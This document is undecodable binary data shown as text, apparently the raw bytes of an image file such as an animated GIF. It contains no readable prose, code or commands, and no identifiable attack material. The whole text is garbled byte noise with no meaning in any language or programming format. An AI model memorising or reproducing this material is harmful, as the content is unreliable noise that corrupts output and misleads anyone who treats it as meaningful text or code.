�����**�&*g:.P�	���$�������F�p�' ���*N�N�<P�NB�0Ě��QU�؂lUY�Z2@4��%Ă%ج� o��.��.g��/1�`v^ø]C'q���X�b�����ꆳ��_R�H�pڵ���Y/n@N:&U�v���SB�1�>��+~�������oEn9���f(�e��4�������NQ:PC 'j���op�	C�=���Y�y2E6�	KlK�����V,$�+�D2P�+�0�0�B-��-�r-�B)����Pd��/q���B1�FokP/��Ɣ^)Z�DL��*�1'��p'8� <$�{X �7�30���8�����q�q��)�����%P~� kD1^�Bp�+p(5�5��+S�r�$g�qTrsG&OQ�� L�6��zN5L'�C&W�IO���B.U,�n2��2�*5@�2�%XB)�-�t.�2-d��\CJ�B�/sR��Z(��0�mTox�oH$�\$�U�r��r�x�x5�uQS0S�YC�.�3u:,�8����@��C
`D
��-=�ɝ��&0g�+�s1�$�
�@CCjlc2 vH��� &�Vc6�p���G�V_���匴Ap`��=�2h��-XȮ4�M[�/�B$�n�vn�#�6-�v)��J�7x���G/�P��P31��x�Yk�l���F�V+�m��e�ۛW��Wkd��{��/P����P��{��{�y-�y�.e����Vh�r�!#.b8a�$85��0�����a3�CW6 ��q�w7w�7{� x5n\v7s�����p�Eg2P��$45��#<�2X-��0@;��0D��x$ 9#y$y����B���xB�����Z�C77��[(�k�vC3�(��M���/�q5y�8X��"�sQ˷Ht�I���o�|��|��}�ݝM�t�F����j�O��O�:(8 9�/B��4�;@x�O�S�7���������k�Wu��8�C���87Ge��	��o���*�oǶ0��3��y��z&0����+9-�6`�h�����A�w^��T�v��r�'���bkf��W��	�u:�z�2}�9nꥦ�Q҇5`��P���\�$��,�`�-aOA1�:������9��8�G��� �CFOB����/�0�Ã5;pzy��\�7{:�y��st�8�A��4o��:X®?;0¬�z$h��z$,#�|�����:*,��Bl'�8�{���|\��.�k`���'Lu_k�=}؅/7wu�c��; �G�t}Ǣ(un�JW�Z�<�{Z����c�92���ON�
@���gt ��﻾����<�C���:�;@�u �uF��	8>�?>�c=�7��[>ŃGOA�8P����>#h#����0�|��:��|�>�g,ؓ(�nC��>;t��ǆ3�KGQ��fY��R�7�[��k�H�;��>-h�C����b,ƒ��V*-��<,��6�(_��_�&���� �����?;$:��|��>�ⳃ�?@8f
'�8xP!
Tx�D�]�4� ��R�`�u�41b���0M�`
S9��"�6q�di�"T>!��4��5�� !UJR0���]k�jU�WO�T�H�Vj��*Ҷu�Ie�N�V�Y�k7���N�>d��Z0k�hY����a��FeMSaT�5��dt��#k���ìM[�d�i�7��SLA��:�9��A R��9m
k��L��`��aB��Fԫ<�G�`��i�v��D����.Wδɓ�ΟBw��v��F���>Q�Q]�o�'�b�
K@��J�,�B��������c!n���1��P��.�CT�lK4�G��ܢ�dT$ �bs ��d�&�t�	�Erk�[H jh��H��.��N ��L���9��9�"�
@ Hfƺ�����q�;��h:�7�j��k�����o����%����/�K���JP�lkAE�+��bg��:J�a�e<��PTF-L�GN=�G�:��H�2�ଫ8���iG�yĕ $�`��'H��X�Pve5聄i���Z��6�ZҠI[2d2�#�C�ܔRR���������p�F�T�<�ܔ�m�TP���&���@W<�A �ȁ���!��	�C�A�OA�w�n���=DS3W^R�����\�.�@v�a��[n�i�x]�F[����l�6[���V驃��9��� �J����:3�$� �r��f�m{��^Tĩ��};Eo�����3b&T��ukQ�_�?��"�$<A��B5��|����F��O�T��kY���֛d$6R��F�sI�n��i�=������`��K������1Ǵ1�j�o�@wz���{�<�s���w=���O�����V�B�����H'��L����KE	���`;�F��90C�H.�,� �H���h�(�u�g��!;aJ"R�4��.j�a�~7��q0m��!����rxGt��h��"C��*���X�s�@
�ص�`�7�7T$}W��> N~��_�62�u�/+N��Q�	d� �*��;�Q}�.��G\�xG�Ft�������󊗎n�yd�C��P����C␓�e�hX;K��,��Pj"$F�A�!r���U�Vf8���qS����pBrő���eJ�r�2V4�wJB�PkZ
����,��º ��P�p���䰈qf���!�\��ZZy�T�*j �M�y)H��ԹB�����(�"�Å�`�2�E���MJ"O�f�^OQz�:(Am��lB�w��.��Vb�(D!�� �=��Ojӛ2@�T�%��R�2���&�j;�0jT����+	#�r�c�%bS�D�Ӥ&m���a7hͧQ�w���H�v�������0  U� gN#�P��X�.����)3���(�%e! �����$���OY�(�&L��ea���E�Ƚq���'�R��4����z�r���oá���SX�u�s�{\�m6X�M�t�k�p,��ú�=oh�v:U���!V{	Q������h��HYDj��.��Z���b 3�ZY[rשİ._Pͩ:M��u����l�æ	�Ɓ��`���Nl��Ӓ"�E����p0@��m1��2�P��/��+#���dV��j�<r�I s��E6�|d�
�v�],J��١�s���0����X��Y�2R,)_�����<\�>� �0��!㮰O��#ck�)?���N��J���w�w51_9`C����|�nJ��Ҕv���F��YNZ�w��!�9mC�Uz�J�����
�g�Fle��itָ���L(mh�PZaK��F�����38rf�6�:��e�����p��E�h�������!�V���ꦡz�ǽ+ 0�f@�y���5I�#F;sŽ�����ƆT��M�#*�����#�u�%��S6��0I�}�������Ӣ!�,ðˌM��g�لS�ѡTFz�Z:��eP�+V_8���4 .pN�!�9�y��m��<畾�9%mπG�5�,P���T�j쎰�p�X4��FVwU��iظF/��C��h���:��bY�e�ɍ��׃�.B�$\Q��E�c�1�U�TZ�Dspx��fF�����C��n6�ݩ��ӔJ��f�a�JY�77}UQ�a�Ǔ�ݖ8����{d˫��P�2��-,w9]�Xl�*�,\��5�T#߱x�^��3����;�}J���wZ��}�|�7'�ۡ{�R��*��(�W����-���Òyx���@�aƙO˲��P ���
����m�v��ц�At�iNɞǷ|�Đ��L-X���X�v����li�$֡U�P����a�,�h��\h�
0��&ښ.��,������՘!�"0�*��G�.��x���e�zN���Ҍ��L�����	i���p
�,����V�����R��������,.�����h�����1�0��$��"�o��1!q+�Ҥ��8�s�L����8��Li�o�֭�P����ư�
�HĲ/XVP��P谵��-�#���r�`�H� o�(/��nېf����rk
x\-[�.��x
��tf�N[ 0�^�vDn����!�. g���p���)X�����PR+e�a��Q"��*!h��t��i�
���ۂL�0�6���#P�<ɻȍ�t��`�x��Ŷ��.�@T ��n��b���Mb"�!�Ͷ�
���g�8 �Q/����ʮ��L�.����<.}�o��!����M[6��C��l���Pˈ��$E�<	+��q"�R�H2���m��r��i��R�$����^y�Lj��˟*M����
��Nn�c��b,e��0�$&-�i���ߊR�~�������ְ�x��r(1m!����w@�5��:�ʭ7��g���)�ǹ�QS��`��l���������@�*��ň�`�3s�R ۈ��xM��ﺄ0���2��-5O�'���8IQ�%p?Y��'��ҩ��� X/��k�$q�*�10Xp�+�����^r,���B�b�Ϛ��*p�jX2����.`*��Ӛk}+��a���E�Ϫ����k阁.K�>��l��R�ni�*��٧��3���3	/���h�J'�o�b(��@���i ��j���r�
�"I�D���̒�&��j5���Pi@ P�b��B3�WK��3����g���	)S4���D5����
�R���
�>K8����"OtG)������rhI�T`���?�����B��b���I�ܒZs�Us��*�Z3�uZ1#M�KK1�Mu�6�0!k�R�N�T[�F�/�EUjBۯP�b�\rW��,��J!5R��9�a\�6L�dy(��A�˒��nhX\�)������G�L�~����+�05cs���^�P�,Jw�,o��"�������*�M�J�"�'�f�0�mO����uj�.1c�8��.˝>��>�g�	YsN'9�H�%�F�+�QQvWóC5͓���"V�P[�%���.��]��N�fC�MW(��aeS��l�_C��֎���8�M���j�t}d���W}�:�t����
i�Z]Ss�4��F���R�V�ӓx��^Q��4�����Ė�WbYL�"͒PP���_Y�+0��W?!��W��K$��@���!�*U��s9���Lq`=��)m�ㄓÎ1�GCU͌��Q�ȏ�X !ܺOg��I	�P��V[P@�q5�_��ei.�n�5��Lʹ�3X,    8$8@��8��8ɺr���������J�<��fM�sA�UO����T�pj��m��SH�*�5��'Q"Jr���~��R��l�T[�a�A1H��d8K펆�.-|m3iv�`��f�ٞ'�N�an~���pѢ˒�~	�~u8E�����*4�E_in���=�SAw�*E̷@ C�!(r$���P*xbXV���,��*�$��2�*Y������r��`dq8q�7C�x,��~`���D�'o뎊)���MXR�m:D �(Q1��!2@i疆�a0(�,[��E��&Vj�9�|��+�@Q9�l%ۯ�P�r�z8�u-��eѪr2��uvS�Ͱ�rjGH{��=A0@hKwĪ��F�l����x�o�S��6�r
�PY1�K���E�I[��k5�����R�1q�O[�X�xR	5�0�CR�61{�txnH`��ݎG��*��6q�mGm	�l99I�ܖS���s��1���TL:6�8u���$��*}���,�c��Ԏ� z;��;�؆�Nő��$,A(�f�(����*6�l ���'ʨ��'9�Գ�����v��Ĕ��UJ�I7���y��X����i�
�C`������X
�h�A%�e%\�%l�AM��'6`t8w�����lw�j�¬A�`���D����-�{��1�`ߛ����jl [A��P�J�g�3gf#`��ejt�R'�!�ExB�_bM`"z{ܰ*���6[������.��?��\#O���j�ҁ_I{�,`�[;��Z��3�2f�����j�2�ʫ��&`($<&`�%�����F�*�a�A����F�o���� ��i�H;�7�|ʄ��a�\t�!�٩k�A��PŚ*�
,r�q���x/�YB�gk6�!�̣�[ɿ��[�%\�������~��Fa�!FA\2��ةi�p��jq������z���!�ﳈ؜�D�dv`~��9Ii�h*�B�KZP_�����M��8R9�4e��B���
(��i&��<!�:~�H"�1�&�����9]o�h��j�{��6����K���5���v�D�.��`��Mft
h @,)�@@�FAة����*�\��8ٕ=�D�J�r�j(� ����X��Z~��(�a�*HH�X�� &�&�HZ"W�<�}��H���	,���؉]\ؽ��= ����D6�ߐP�����VT ��*`A�Hޥq���d`�!��`�g�a��tP�d��0���*���_���z;_;?��cY��gr{LBh!e�~��a�>v���A/2
��i���DZ@��uR��Ml�7�~F|^�cG�}�9���]���3��u�`a���pU�ɚ��_�Y[�-=���A�~�v@N�H�eH�0Hg�C�TYCy1*�) ���Z����7���-�D 88�݉��hmCŰa7T݆E�j���$v�	�Gp�t��h��1-Ɛ�C�1����"F�d�`M溝=e�F�f�E� %Z:j����5]�4�S��Z	�*��׮�m��د]����iS �oߺ���ݻx[�	UmX~t��iޣÚB��Ѱ1�ĨCz8l�e�۬-�F+بVv�>+���@�R�^ͺ����q�䀶"�s,x�7k��6��p�Ɗ��� �Σbp�n�b�J�jHLJ�N���As�c�x��v�#@4RM�J�V�O�P"�PB˿�׬Xq��Xm�6 ]x%X�&�,�
$�L�H?A�(�H�X�Xb�-6��1	C���5,rL0xfHh�(Zi��	l<��� ��VnD�D�<�@�͒+:��u3YC�=�H�e��"��R������P�<bT$�@�;�gyr {�ل}|�)~z=u�~�	r�]�ʠ�e�_+����:D��M:?|�<�D�!�,z��+�S�c'���oX��60cΌ���i�4����6��8p�@�Ē-,������&ZN��ai����v.��)-��Ni�CM���� 4���^{�!�g#}�7�T�`5��/�(��.j�P9uUV�������Εc+���O
�Yb	5?�6$���2���rʫN���K�
��Is�(v�hc��	���r�m�I�"�@��o�Y�6�,t�p'�_v8�"$�JB`�1���M��@M�@C�����-���&���I ����ߍ@¯��F��.<0�P�"K�x����&�X�Vi��eHM�v�(���EX�$�<�2,cM�餣��K�;g�2���\c΁`��2<�<��Y��$m���[fLf�������z�˄o�<$&�cN���f�RC��@��-p�m��n۝����E�2���-���}&9�M�Q{
���(��4a�`���9Z���BD��t�"Y�@9��j#���<b(C�Ɋ��!�׻_�.i�8�9Le�*G�K⯀�<"����]�|G=)DV�q��^��(��X�Kp����M˔����x�+�GGj�-N�_ KѷHdb4`#�B2�p�<��&H8F�g4_!PY�n\�����$�bHR�����1�acE�*��Sd����B��Q�.}��^��y��D:2���sv��(�����.�L�)k��!�j����	� ���f�����Q���[�޶?[������q	>��=���i��=hTP�쳐TA��.��Iv��F���+`�)(B�0�>�@uXP�XXJT�r�@��j��$%�>d!Ћ_��ר�90�#]�����m�a��B �GeV-�9�YUOi�\�4�øBR�M�eCc7ӘF5������\QW�"q�:�XG�AÝ���,Q�R�5��� ������}�� ��D R_��O �}L��!��F'+�$��Y�@RYl��X�`L��򴵬eQ-`�_��0�[�J�`M�5��fj̤)u�TZ9dQR�t�)��6k��n�ћ_��7�NUL�� �
\��d��ߥ�_!��󼫘_z	p�z���X�'��	6��d� ��}���u�
FL`��KFV��B�@��@�(nq;��Іv�IU�i�W�t�Ԧ����j�b�- ��=�Q��;��"��p
R�Y���ЦV��M�R��=$a>L`$�+^�V����To:m�e.C#�鍅{�J	J���MDa�b_�6����/ ��Gl`�Rs)*P\�� t
� Y�� 	��@�0��wǐ�1��B Ư�)�]���ӽ��nA<=���;.�0�Y' &�dp9�!@r��U�#!��X_1��p���⵲-��.�b� ��.�RP���'�m5{۟|�6�=�2���v�g|���A�9u�	L��+l����
]aK� ����zǲh5�Em��Z ӃxQ_j !� � ,  � ,S  � �	H����*\Ȱ�Çފ�p�Q��u��FeC�I��ɓ(S&t⊄++jI�P��]e�s)A��	�70ةD�NY����DL.UI��իX��s%��q2��V�<	�!�A�K���Q�F�7��kn��d	#ԩ���ÅI4T�ق+'Is���fNDآǿ�%��M (k!���4�\������_F��J'$� ��������0��gc`9�{*�&0l���6�N���I}!W�-�Xz�+�@��$���v��6����د�3I9��`M3uXǖ@��3@,�P(P��K/Z�K���Oo g�$�4�?�L!�#�c��3T"A0ڰ�?;6�t�-��A$xV�@�Fi�!��=L�RA��	|F ����2�pCAD	�j�@՟\��&k��eNDJ(�o˅����{j�?^�,�(,���	�f�I�p�O�,�(��ը�Ad`�*�� ��|:Ў��!��P^A��1M���1��Z�	��6���$��6[�s�@��k�D��r�S/��O�}NXapR��
�ˍ�8�m0�I�Xzi�)�J��q��@0�cB�FBi��!��g=��vB
ԃbXׂ+���
Y&3����+j�N,��2�?�t�E��7�6�U�WY��ba�3�@��c
��(KcH���|�-���s����K��Rd��b:��37j��v��&˧*6PZ�A{�Xf�������C��"TA�2	�� ��ku��$�.#�%0�s"1��(1��5��S�hՎ��-��Y���Dy{
˄����?Q��;���"��3�h��gpM��v�,B��R)�Q3�5f`���+��$�,)��b�U�Y;�U�x[|�?�	tYW����@�#��2�	H +J��������d6�<���h���D�X@:��\�c�[�����--j��%@�;[�Z�?�W��m�m�;H��P6"rBz��D�X���&Q2�����MF��N�4�����#��C��)�o��+\�W�h���ȵ =S�D����h���"b�GDP�@E������4	4����j'�a�ޣ��@c ���-q�P���%L�;�	�-��E.<�k�B������y�k�����5K�R�h"�25���U+]�$����H�v���%p4��@"�=[$coXA2���0�Ġ����*P@d�?��HZБ��$ �A>Nbr�]�jǴd��K��%�v�R���(FcaQ����� (�1��Y U̥.�k���(%
�RG<b�� ��h���+��n�(@�E�jd*�� �ީ:`%��YA.��xc�����AmD`Eګ'����䱞ȜB�4E�|.3E�$���̾�S�(��������{B Ă���Ҩ�����3���[bv���C�0HK%����"�!��#Jw��t���-qK:����u��S;H���JS������?�q�P�+�9�8��2��@��R��^2/��Fo�㵗2�Z��k
ɰ)c��e�b�i�Ş���DT� �0�	���#2�����)nqK��E�R��kI�%L�3���)'�ן�t�����2{8Q>3*]:�ו��IA9�C �-H(����F�xfu4��&q8��1�A���WS����;DO�wZc�����1o*��ᴖ������C�N��	̈Hԙ�w�3- L�xb��F0tX�B���"���j*�E<��D[+�HT<��j�Ns��~{��K<VOuz 2#�*&��[����A|��n&�:�[O��������b��f�rO9�lc+�R$��a=�b*�{T�0Z0���;����Y�v�3�ѽ��0b���6�DR����,��#�AZ���vNi]�X����S��@�@ �ł@�┎(H�K刀�҃�e��i�
�1��# ��� ����� .�򯧰�)�'H�s������2�l),�x�W�iN�Op����'_P�F�v�s�3��v{��^W0# �
d��4�OA�����#��C�V�˦K�kB���&fϒ�2 �`�X��}/HE�qJ�b� �@W� �(��u�͟w��m����<�9�	���\�X��Ѕ�zf;��Ё@���A�c�,7A\�n�t����"֍���]���F�샐};DS�XQ�/����������8��.n��&8o�HpL�w�2��/��qs��6�py�𿞙�e<� e`l�`��nls���9@p��l�'@�z�g��z@�gz��`)��S���'.'z��n	�x�7��H��&�R�@aU�DAWx=F[9m�g:dp�H��~�,$A��	�|�px�@�0����@�P�12�@r �(W�!�S�|	x|�g�0n1t��sxHX�s��s �z��Ss�l|�|�
��,��ǈ13veWv1�Q1��,��,jg}�"� w@�S�Zr��'�H�,�H1��8A�`	��H� X�#��5]�y0t`����Іnfn����؈�'� 7�n&t(��' �w)-�6����]{V6`1�3� �|�d�n�g���1�Gv��{�,�����`#�V��h$^I&Oqt�{
!AjQ��{�H�������ÈlA�<��6nY�|����3�@� 6i� ���;I=�0@B9�DY�C7i�����7{�
�ǎ�8� Alf��Qv��iǕM�������ao�gr�K�Dm�<�b�Hb�7~�X̲� ���������9A��ۨ	࠘���PZ%i)R���� `�� �	 �v�v,�!�ə���y�����@�ɚ�����@��sS� �Y	�
) ��H$P����Q���`��Q!�� z� ~���	�@�U��73�=tGD��aW�
Q��c���ɗ�y��)��)���� ����4��H6I��y�7I
�A����@ᚧ��)�y�j�z�z�Q��1p�j�j���)�Р���
����&�2a)�ɗ��i<Z� i&1H�Sb�����"�H�p��W}�����P:�9���A�?������� ��PZ�H堜Iə�=u ��(��0�6��(j�j��Z�w:��ɡz��!�!z �Y	�:��~:0�y��z 6����P��)�0�~��) �����`p҄h��5�Q�"}�awEf�4p�V���z�x ����ʡ��К>P��ͺ�!z����*���aA
���J������ `��P���ᐨ
��i�:��P��*��ʭ�
��J�i��:�x��j�@ʚת
���;��)���� ��,�4Ui�D��G�5OA�	#H��sT�s������'j�y�z�>a�x���z��Z��y�������� �ʨ?��Y��I�)z��*� H��Z�jC;��Z���:��
��j�ѐ���j�z���*�^1�����af){�9�y��	P�Z���^��*�*��� �����p;�;��[KW[��p��������˺@�p��dK�Z�[{��*�*�r+�MK��J�ʚ���J��
S�}qZ�N�aHtS�%�"�s�8	��k���[�<���;�򚻷k�6;���� ���� ך�P��c'��!���� � l��+�����0��;�� �
��9���J�L��[�)w����>Xf�S����bJw�q㩶�ښǻ�z�*��j��{>�ï���QྛI
0DG,�ᰴ�@�q��;�� ���q��ʨ�����믜�� �P�k�ʤt�)�K^zgiڨ��z�+��ۮ z��p0ȃ� 6L��������i��P��p�:�]��z�����`���L��q�
�Z̨�y
l��K��K�I� ���k�}�zKWBp�"f,li�7��p�
��̬ܺ���q�@��TLD��5+���B���:)�I	���k���D̶��q p��j�������l�����%O���u7 �G�u����lϜ|�]�� �*��@�Y�����<�����ۚ�J���ь�H����ɮI-}�0�M��[φa�R��	l���j[�X�������:m�v�����f^+<S�5p~�s�[����MDܩ��E��O;����ּ� j�<����cK��;�P;������Za��
��k����C}֭Y�V��6��	����
=�x=I�)&k/X݀زk�(������R<F\���}�:�����[���������]���Ԁp�|���ہ\H����K�z{ZETi�M�"F�ۻz�P�J�p��������������}��Ң�ٌ�ͤ��Fmͭ���ɷ��˭�=�� �<�*�ѕ
  �><����=ނ\�>������ �����D��a�l˟(�A�UVi�UmG'��s� d��UPߦm��� ���Yۻ�0��{��\��M��ZҌ
��}ܑ�פ\����ͮ�)�Z�Ҝl!���ƭ]�歹z��}������K���:����ߩ�y{)%\�6O��<��t(����s����\�ͤ���OK�]m�-�2��^Ι���ͮ��;M�n�d<��z-��ض}Ɖ:�!؎�ƌ�z���k�D����:�иP����*Q����UQ�H�
�9��\@}������@{�� w��G��Ӡ~����X��e����|`侹����
��BTSлO�}��D�ELɄW.\�xQ��b��,��]ޙ|���}�#��^~ĦnR��q�� �5���}���ő�a,�.}����\������a���ߍ���$����q��'A����K�	V�='��9?K�0�����X��>��Y{�
������ �d��e��2m��K�^������,��R��������컬��A}ևΙ��]�@��6��M~�� ���a�azK��lN�e��stx���a{��{��^��~�����_�氹�����N���`��N����J�A����!z������	ϩ�^����	����	ϻ�PAk�	���h��=x��}�z=Ǣ�����~��\��<�����[��n�|l��;����]�W�����,H,����%t�B�B98�X�Á�*F����h#1�� e�d8#ˌ��ȥ�A����ठ��M�4�h�AI�9(H��'�b�'�@�aź� �뿯5$ٶ�ķ$٢-h��� ��,�U��B�"�5xdʂ�8p�	�Bŷ��24�?>,��Kl1��>s �r�O@o��ipSX���=-��� �L�r�Hi�Z�'�+Z����,� ڇ	�k�Q%E�p��3\�y]�t�if�/Cf���jw�=��_��N�H��hԩ�k4�B��+b�1i��R�9XC�E��P���$�r;�)�.�ʪ��Gºヴ���#�D���_T1FUd ���Z�E�
!h$��I ˼�(�X�`"���+���27Sm�K<�")b&%&��H#��r>��4�! �h��&�����t-��h�P¡���B���0+��!����X�)ʟ�a`RJ+�t��0�`@�꒳ �BuT�.�@��1�>-�T��,�0��3���LJ�*!&���'��F:`̃L��2b
l�>�T!�f|h�`i��׌�
*k��*�����A�q)6��~"�ތd����©��ږ�N�I�c�L��[�<�$z��*C{������M�h̢�L&)WV�&W�/�p�,D�#�f۱8Y'Ђ��fj��v���8Dw�R.W+��*JN饇���z[���]�5�B`b�ǉvi��Q�'�&�:V���r�12�.��35�zO-�=��M�B]��\re�*�b;t���B%@���������A�h��Ē�!��>2i��>�K+��	��,O=�$C�a#���r}_b�����]�V(�h���t�Y���Ϊ�E�� @��kF�e��F�?��0a��f-��|�DJ�|�=B�Ԋ�ʸ ��m��M��$�O��E�$n��XN�u�u��N
��-o���8C�B8��l)��Y�>���4nQײ�� ��{inah�W� �Ը	e1����1�,G'	��_":ߵ/4m*� ��X� �fE�!�Cbw��
e�8`��၄D�:��84�)N+Ta�p�����ͺ_���0TŪaiC��V��+�%�|�.h;	�b�:�b!~��H�A�ܤ1K�.m���D*������5�	o2d��g��
�p�	�ј�ge�`i/��\�X��$1KF��j�㒉�>?	��إ����,:Q��45,2Hz[�\")���.@� jC�U%�$gc��Q��g�*mo{3���W"�`Ir�s�Y+�Q�U������h(/��?*C��H.AqQ�F"J/�Ɖ�1��*��j'h��X$����a�G�����g�4R�UO��f=S��Ҹd'�k
Gŗ0�G��y�����ihȐa2≟b�ԑ���UQ��K�C��Il��z�}�K��X�R��Ɲ��AF.�@H�)8���.�Ue*��e9T�ڑ:}����n�`��F7V���"d-r9�J�:5��mIG���
<dÒZ�U���M���*s߂;P�
Y ��¡�M|q���VR*HT�Գ��3�:h�O��Q�\T]J(��-�i���Y���բ��o
���~vA���W#����n�0K�̵�OJe��.���d��\_�ʹ�-)�iA�Ś����rt���hP�T��p�S�7{�#hA#棝h�^>�1��#ɨ����7ʃ��ZR��\
+�HD�a����.Usj	�@
�u-����MBE>��aa�@,��V���r��<��8� �W���*Y�T���ZRe@����APq5���w`zii���e�����:"f&�O"	��K搪1}a�ɴ��Pk�d��u�Qbwn�)	xÒԦ��B�Ҭ�ڈ\�E�UU��B��L�q��?p����� ���?��eF���^!, �.m.`�X`:����t�'Չ��Έ1��l�M?�����D���`��x,V�Ǜ��m�Ea��cE҉�N_q�h���[�)�&���5;��H��a<6t���֠�&h�Tܑ�&KG��X�dQ�mM���&b�O�]���Blڰ�Af�������q��=.�v�ǝq.��TM��`D���e\T1u��?T��"�b�`�~�1���u�y�|�Yӌ�@Z�P�?:u#8�<q=�L'�q�HȽ@��ERi��Q
m=PBC<�!���ׅ�M<��i)
ʲ�Khp�� ����լ�ZΧ���"��ΐ!�g<���a��q������&�H��>����.))�]	^�-3D�����T��&�|��Ö����S$�����i��������+���8����8	!yp\�5:��CA���k�U#U��M��?\�$�(����	�[9J{�^(%�AA���h��2�����A(�#*��0����KJP�H�i�'�B
dC81��8��	�j��"#��x6�#U��?�#`:y� Hػ<dax��H�Ny��;�EX�H�0��1Ab������(-'1E�Z�09�� ��N��[����/����D��3�`|C�P1�*��+
9��w�C��@����FU�¹H�����S2�c��qDv�CB���``�Q�4J���� Ҏj,?@�� �����`8�rdEI�2&!T��&�Y�H[��a膂�th��p���H��Q����Mh�Q`
c;Y�X������\�F��Ad@� ���("�a�;L��v	ʠdG|��:�Pa{�D�����Dx,C� 'J"�� m9���` ��h@@ ���N�<��-R	��	��(`�nЁt8I�ɂ��/�R������~Q�A�m�H�hC� �{c<Ƣ:�e�,sF���=�TH�� � ����L��<��#��� ІG � ����	�p ap��od��l$ pd� ��/T��S���:Ap���D�|<C0��;<�<��麃�`�HUx�����N�����U���T��O�OU ��x�\�ӆMH��z���H�[9�n M��XЁ�܆`hLChw�Cʄ�ِ���fT�w�k�L�*HTh-�r���QhH�r-�%Ձ�,��M��1h�?X�,�E`�HJ�ȁ��vq���H��D(�
L��3C���,���C����;�f؄M�����{6�f�N���ܿ��?DM�Dma@kȃ�Q�x�G�
M@R$m-��U2q�P2H�Ј�HG�Z 7k8Q�P����fhQ�XF�X*<ܬ��
K���U�R���P���s��h�v9�J��Xo8��(�4��Rh(hp���vAN1�Rv|S8-WCpG�L�3U�6�S:m�`��>-x�.��<S�Œ8��VXw���� �ȡP�J=�rC�%�Fd��n��_�/U��p�Ut�VpU��՘�����mƢ��m(��T%��p�T��s{�yx��gu�)��xV\5�,�l]�m����v�V�T΃ػ�0��K׌�DDXÂh���`Ä��@�M�6̳`[��P�~=	e����(P��kh9TX�cUXeRO����Xk� n��n0��-epUa�U���Xr �P����T���4���7JE�Ju�G���U �?���'�(�����  �Zw)ڥr @N�?��-�L�	�D8��<��L��85E�V86?[7��u'�}�dX����1<mX�e�[͝[k�[�M_�5����m 7���n��m8q 	exL��@��ƕ���U�k�H��np`�_��\O]�U�y� ���y��(����P� �� ���-ߵ�t�Vh ��]�-�H�FX�5��5�CP��^!b�5 v	��=9۞�����Q,��+a��t���u�8߂@����`(��_��^��S`�������pƬ��\ ܿ��=�1քJ�;kX&�y�� ��	�+oP�	��	�W�l��R�h(
j�P�[xa[Ua`Z_ ��\�F�eL��LL��=ޫ��8�Z#��4-W`��[N�s�e�=b\6��lbwZf���+�,�dk���-�	��mH~5N�eH�y��X��mHUZ�X�����4�_P��`0�n1���c�xb��G���������\qۆ@��Dn�n��q��d� �yh]J�d\@� k�䂀��Q��M���]p=�Lp�E�Xf[6ނH�0b�6D0��uG�f�D�Ǥӏ��@�΢6�u�,Ȃ$X�tX��.��� �.g���3p`�_��_P8P��\��S��8�g���o�mȀ�����\w�[�}�xX���t��(�r`]5�肘 �Q�WX�X �X(� 邰�Q��t9����#�K(^�f��e�DtMf\�N��i�>�[�i�8ެ}�x�g�e�P��Hn<�h/�a�.���&h��_���>�P;kVe|`��
��n�뾮�\nHgkX�����&^�#�-<��0����][��d(�[xH�l��Ͷ�k& a� ��-���Dն�tMל>^fG�����i����ew�^z�ma3�F`P� ,0�"H���l�#[>������	�gP\5��"o������c8���� +/�\�����%��g� l��rع�Bl��������.� S�W��d���.����>�؅�ɞlK��R(��D���N�m�ނ���m��C�DZ� ����"Ȃ!��$��\عȂ���1� S�q����",�_�k&/ �",�k����	��\�,�r�.���t��rP��KY����9��P6g�	ps7�*Q� ��� ��]��W�s�&���l���S^k������ҦO�����6��uS�>�D�eZV�
����!V�F�w�u��.,�fQ7'��\H��h�b��>6�"� ����ux�'�u�^��r$�X��\�����f�2/��4���	x�n�`s�fl��h���'0�:7<�u�zG�9�y/�X��K�������@q��_mwlM�wO��Y^�L��HȄ��� γC�K��S���� 0�P�!H�P7�%�����2��\��j+π�Fr�7�+�@k�o\�?$�r$rP�fguO�ה��,�.o����� PR8 I(W�sow�O�<7�[[��U�P������W�F�G��L��dV{�_i��{~7{�.Oxi8�i� {x<�� nǂ!x�}�H�G}��,@������~e�p�!Ĉ'R�h�"F��up�Y�a82�_
�''� 1Ŀ$EI�)Q�-Y�����խ=�����4SA]U�%O�.����ի�>!�w���S�}�(���K3�=���?D�]��o��+"��WK��!���a��A)F�L�b�ވ-|9#�� !� � ,  � +S  � �	H����*\Ȱ�Ç���j��^t�!YBP�4'�Q&G�e.�A�cʜI��͛8sB���I�>#VZx�	W�
&=�m�(x�FK�ҜA�*Y
�z�_"�:ÊK��Xh����	�
�p2wഁ����������V�T�S��AJ�� K�Z�"�@��˘3S����������q�譇@�@WtB���$}D�!xW�O�i�yT8ҿS�3l<*��S2�>p8�{��K{�ݷ��®�<��v&�"�@U�N'5�0�ہk�j`+Љ���v�mM�B��G���!P�dM,�u!EU�H$�G�tk�B�@��K,��#� �0^w�B�?�d�,|V�/�e6	'�B��,Й8�`��z�AB9h�&�[�G���[��Gk�����`-�2�p�4�Aơ�Os���s����VE0'C~�XЊ3~ע��mA�	dA/���M��,��eF�3�$
5�)A\jAMv��A��Q�O'����U4�@?��l����yS�?��W�?-�5F9-88�G���5�$���6���G�X��d��0z/y���@�~��?� 9*N��C$'�rb��EBp�����w�f��>vj�?R"t��զAo��lq�A�D&wI�q�Qn���dI�	�Hr�9�$!�\�?�-��+��H銓�� �J���:�� ���Z+��@|�@h�K��@*D�B{��p����TEp���k����?��=����p+X;�uL�#��#9�S$����y$�?/�����ȒN.$����M�(�KԴ7�gj�Ğ�)��m����A���@k+��eO�{rGp�@�LB�8�k�ж� A翦f^
��4I�Lq����?7[��A��@(W'��t�!_:l� v$�hڤ�6�KTPw����R��\JQ�U��F<��H;��Vh0�$B����<M!$D)��?����d�q"
����1jA�{q���?��AŰE2����!~i��2��	�A�����7@�X�z�YA(�0s%C]#�$�@�t��]�c�K�A>�H)��Gn���AD�^�_1D	f�6
y	���h�E��M��Ng��Y*I�S�D��Ix�q�tS�H�_DN�F�d6���~��0ÈɃl��A�'�:!����='�d�UMӠ�QH�l��7@�t(r���dBJ0�qm F"��J5��("�����@�t�̧�ұ�����e�B��rt/k`�����s���-�!�t1�Y�6�AL�b,�@�9p¥�P���b��~\��2���u����:�aƢ
